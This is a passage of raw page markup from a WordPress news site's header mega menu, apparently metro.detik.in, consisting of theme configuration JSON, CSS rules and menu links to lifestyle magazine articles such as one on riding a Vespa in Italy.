4px","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","show_mega_cats":"yes","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","image_floated":"hidden","modules_gap":"20","all_modules_space":"20","mm_subcats_posts_limit":"6","modules_border_color":"","align_horiz":"content-horiz-left","elem_padd":"0 10px","mm_padd":"20px","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_align_screen":"","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_transform":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_border_width":"","pag_border_radius":"","sep_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"6","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_72","tdc_css_class_style":"tdi_72_rand_style","category_id":"108","subcats_posts_limit":"6","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_72"}';
block_tdi_72.td_column_number = "3";
block_tdi_72.block_type = "tdb_header_mega_menu";
block_tdi_72.post_count = "6";
block_tdi_72.found_posts = "10";
block_tdi_72.header_color = "";
block_tdi_72.ajax_pagination_infinite_stop = "";
block_tdi_72.max_num_pages = "2";
tdBlocksArray.push(block_tdi_72);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_72 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2022/08/14/celebrating-the-event-of-a-life-time-turning-30-in-style-in-new-york-city/" rel="nofollow bookmark" class="td-image-wrap " title="Celebrating the Event of a Life Time: Turning 30 in Style in New York City" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2022/08/43-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://metro.detik.in/index.php/category/magazine/" class="td-post-category">Magazine</a>
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2022/08/14/celebrating-the-event-of-a-life-time-turning-30-in-style-in-new-york-city/" rel="bookmark" title="Celebrating the Event of a Life Time: Turning 30 in Style in New York City">Celebrating the Event of a Life Time: Turning 30 in Style in New York City</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2022/08/14/corporate-lifetyle-has-been-the-perfect-life-for-these-10-people-and-why/" rel="nofollow bookmark" class="td-image-wrap " title="Corporate Lifetyle has Been the Perfect Life for these 10 People and Why" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2022/08/42-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://metro.detik.in/index.php/category/magazine/" class="td-post-category">Magazine</a>
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2022/08/14/corporate-lifetyle-has-been-the-perfect-life-for-these-10-people-and-why/" rel="bookmark" title="Corporate Lifetyle has Been the Perfect Life for these 10 People and Why">Corporate Lifetyle has Been the Perfect Life for these 10 People and Why</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2022/08/14/taking-a-jog-through-the-forest-to-enjoy-the-clean-air-and-beautiful-nature/" rel="nofollow bookmark" class="td-image-wrap " title="Taking a Jog Through the Forest to Enjoy the Clean Air and Beautiful Nature" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2022/08/41-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://metro.detik.in/index.php/category/magazine/" class="td-post-category">Magazine</a>
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2022/08/14/taking-a-jog-through-the-forest-to-enjoy-the-clean-air-and-beautiful-nature/" rel="bookmark" title="Taking a Jog Through the Forest to Enjoy the Clean Air and Beautiful Nature">Taking a Jog Through the Forest to Enjoy the Clean Air and Beautiful Nature</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2022/08/14/taking-a-stroll-through-the-busy-and-beautiful-streets-of-athens-in-greece/" rel="nofollow bookmark" class="td-image-wrap " title="Taking a Stroll Through the Busy and Beautiful Streets of Athens in Greece" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2022/08/50-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://metro.detik.in/index.php/category/magazine/" class="td-post-category">Magazine</a>
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2022/08/14/taking-a-stroll-through-the-busy-and-beautiful-streets-of-athens-in-greece/" rel="bookmark" title="Taking a Stroll Through the Busy and Beautiful Streets of Athens in Greece">Taking a Stroll Through the Busy and Beautiful Streets of Athens in Greece</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-module-exclusive">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2022/08/14/10-reasons-why-riding-a-vespa-is-the-perfect-way-to-get-around-in-italy/" rel="nofollow bookmark" class="td-image-wrap " title="10 Reasons Why Riding a Vespa is the Perfect Way to Get Around in Italy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2022/08/49-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://metro.detik.in/index.php/category/magazine/" class="td-post-category">Magazine</a>
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2022/08/14/10-reasons-why-riding-a-vespa-is-the-perfect-way-to-get-around-in-italy/" rel="bookmark" title="10 Reasons Why Riding a Vespa is the Perfect Way to Get Around in Italy">10 Reasons Why Riding a Vespa is the Perfect Way to Get Around in Italy</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2022/08/14/a-breathtaking-view-of-the-niagara-waterfalls-in-this-hidden-cove/" rel="nofollow bookmark" class="td-image-wrap " title="A Breathtaking View of the Niagara Waterfalls in this Hidden Cove" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2022/08/48-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://metro.detik.in/index.php/category/magazine/" class="td-post-category">Magazine</a>
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2022/08/14/a-breathtaking-view-of-the-niagara-waterfalls-in-this-hidden-cove/" rel="bookmark" title="A Breathtaking View of the Niagara Waterfalls in this Hidden Cove">A Breathtaking View of the Niagara Waterfalls in this Hidden Cove</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-264"><a href="http://metro.detik.in/index.php/category/world-news/"><div class="tdb-menu-item-text">World News</div><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73 td_with_ajax_pagination td-pb-border-top td-kattmar-header-menu td_block_template_1"  data-td-block-uid="tdi_73" >
<style>
/* custom css */
.tdi_73 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73 .block-mega-child-cats{
					padding: 0 0 20px;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_73 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_73{
				    flex-direction: column-reverse;
				}.tdi_73 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_73 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 20px;
					margin-bottom: 20px;
				
					padding: 5px 8px;
				
					border-width: 0px;
				
					color: var(--kattmar-text);
				
					background: var(--kattmar-secondary);
				
					font-family:Prompt !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1.5px !important;
				}.tdi_73 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_73 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: var(--kattmar-secondary);
				
					background: var(--kattmar-primary);
				}.tdi_73:not(.td-no-subcats) .td_module_wrap{
					width: 33.33333333%;
					float: left;
				}.td-md-is-safari .tdi_73:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73.td-no-subcats .td_module_wrap{
					width: 33.33333333%;
					float: left;
				}.td-md-is-safari .tdi_73.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_73 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_73 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_73 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_73 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_73 .td-image-wrap{
					padding-bottom: 30%;
				}.tdi_73 .td-image-container{
                	display: none;
                }.tdi_73 .td-post-vid-time{
					display: block;
				}.tdi_73 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_73 .entry-title{
					margin: 5px 0;
				
					font-family:Prompt !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_73 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: var(--kattmar-text-accent);
				
					font-family:Prompt !important;font-size:12px !important;line-height:1.2 !important;
				}.tdi_73 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73 .td-post-category{
					padding: 0px;
				
					background-color: rgba(127,197,239,0);
				
					color: var(--kattmar-primary);
				
					font-family:Prompt !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_73 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_73 .td-author-date{
					display: none;
				}.tdi_73 .td-post-author-name{
					display: none;
				}.tdi_73 .td-post-date,
				.tdi_73 .td-post-author-name span{
					display: none;
				}.tdi_73 .entry-review-stars{
					display: none;
				}.tdi_73 .td-icon-star,
                .tdi_73 .td-icon-star-empty,
                .tdi_73 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73 .td-module-comments{
					display: none;
				}.tdi_73 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 10px;
				}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 0 10px;
				
					font-size: 6px;
				}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_73:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: var(--accent-color);
				}.tdi_73 .td-post-category:hover{
					background-color: rgba(127,197,239,0) !important;
				
					color: var(--kattmar-text);
				}.tdi_73 .td-module-title a{
					color: var(--kattmar-text);
				}.tdi_73 .td_module_wrap:hover .td-module-title a{
					color: var(--kattmar-secondary) !important;
				}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_73 .td-load-more-wrap a{
					color: var(--accent-color);
				}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_73.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: var(--accent-color);
				}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73 .td-load-more-wrap a:hover{
					color: var(--accent-color);
				    
					background-color: var(--kattmar-secondary) !important;
					border-color: var(--kattmar-secondary) !important;
				
					border-color: var(--kattmar-secondary) !important;
				}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: var(--accent-color);
				}.tdi_73 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    margin: 0 8px 3px 0;
                
                    padding: 4px 8px 3px;
                
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-secondary);
                
                    font-family:Prompt !important;font-size:10px !important;line-height:1.2 !important;font-weight:800 !important;letter-spacing:1px !important;
                }.tdi_73 .td-module-exclusive:hover .td-module-title a:before{
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-primary);
                
                    border-color: var(--kattmar-text);
                }.tdi_73 .td-editor-date,
				.tdi_73 .td-editor-date .td-post-author-name,
				.tdi_73 .td-module-comments a{
					font-family:Prompt !important;
				}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					clear: none !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_73 .td-module-container:before{
					bottom: -10px;
				}.tdi_73 .td-image-container{
					display: none;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					clear: none !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_73 .td-module-container:before{
					bottom: -10px;
				}.tdi_73 .td-image-container{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					clear: none !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_73 .td-module-container:before{
					bottom: -10px;
				}.tdi_73 .td-image-container{
					display: none;
				}
}
</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"main_sub_tdicon":"tdc-font-oi tdc-font-oi-caret-bottom","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"33.33333333%","modules_on_row_cats":"33.33333333%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"112","f_elem_font_family":"901","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_transform":"uppercase","f_elem_font_spacing":"1","main_sub_icon_size":"8","tds_menu_active1-line_height":"0","text_color":"var(--kattmar-text)","tds_menu_active1-text_color_h":"var(--kattmar-secondary)","tds_menu_active1-main_sub_color_h":"var(--kattmar-secondary)","main_sub_color":"var(--kattmar-text)","more_icon_color":"var(--kattmar-text)","mm_width":"600","f_sub_elem_font_family":"901","f_mm_sub_font_family":"901","f_title_font_family":"901","f_cat_font_family":"901","f_meta_font_family":"901","f_ex_font_family":"901","mm_posts_limit":"6","mm_sub_inline":"yes","mm_elem_padd":"5px 8px","mm_elem_border_a":"0","mm_elem_space":"20","mm_sub_padd":"0 0 20px","f_mm_sub_font_size":"12","f_mm_sub_font_weight":"600","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"1.5","f_mm_sub_font_line_height":"1.2","mm_border_color":"var(--kattmar-secondary)","mm_shadow_shadow_size":"15","mm_shadow_shadow_offset_vertical":"0","el_class":"td-kattmar-header-menu","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"600","image_height":"30","show_review":"none","art_excerpt":"0","art_title":"5px 0","cat_bg":"rgba(127,197,239,0)","cat_bg_hover":"rgba(127,197,239,0)","cat_txt":"var(--kattmar-primary)","cat_txt_hover":"var(--kattmar-text)","modules_category_padding":"0","meta_padding":"0","mc1_el":"14","ex_txt":"var(--kattmar-text-accent)","f_ex_font_size":"12","f_ex_font_line_height":"1.2","f_cat_font_size":"10","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","f_cat_font_weight":"800","f_cat_font_style":"","pag_h_bg":"var(--kattmar-secondary)","pag_text":"var(--accent-color)","pag_h_text":"var(--accent-color)","pag_h_border":"var(--kattmar-secondary)","pag_space":"10","prev_tdicon":"tdc-font-oi tdc-font-oi-caret-left","next_tdicon":"tdc-font-oi tdc-font-oi-caret-right","pag_icons_size":"6","pag_padding":"0 10px","show_pagination":"disabled","mm_subcats_bg":"var(--accent-color)","mm_elem_shadow_shadow_color":"rgba(127,197,239,0.5)","mm_elem_bg":"var(--kattmar-secondary)","mm_elem_bg_a":"var(--kattmar-primary)","mm_elem_border":"0","mm_sub_border":"0","mm_elem_color":"var(--kattmar-text)","mm_elem_color_a":"var(--kattmar-secondary)","f_sub_elem_font_size":"14","f_sub_elem_font_weight":"600","f_sub_elem_font_line_height":"1.2","tds_menu_sub_active1-sub_text_color_h":"var(--kattmar-secondary)","sub_text_color":"var(--kattmar-text)","sub_border_size":"0 0 4px","sub_border_color":"var(--kattmar-secondary)","sub_shadow_shadow_size":"15","sub_shadow_shadow_offset_vertical":"0","sub_shadow_shadow_offset_horizontal":"0","title_txt":"var(--kattmar-text)","title_txt_hover":"var(--kattmar-secondary)","excl_padd":"4px 8px 3px","f_excl_font_size":"10","f_excl_font_line_height":"1.2","f_excl_font_spacing":"1","f_excl_font_weight":"800","excl_bg":"var(--kattmar-secondary)","excl_color":"var(--accent-color)","excl_color_h":"var(--accent-color)","all_excl_border_color":"var(--kattmar-primary)","excl_border_color_h":"var(--kattmar-text)","f_excl_font_family":"901","excl_margin":"0 8px 3px 0","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiJ9","excl_bg_h":"var(--kattmar-primary)","sub_bg_color":"var(--accent-color)","mm_bg":"var(--accent-color)","mm_border_size":"0 0 4px","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","show_mega_cats":"yes","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","image_floated":"hidden","modules_gap":"20","all_modules_space":"20","mm_subcats_posts_limit":"6","modules_border_color":"","align_horiz":"content-horiz-left","elem_padd":"0 10px","mm_padd":"20px","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_align_screen":"","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_transform":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_border_width":"","pag_border_radius":"","sep_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements 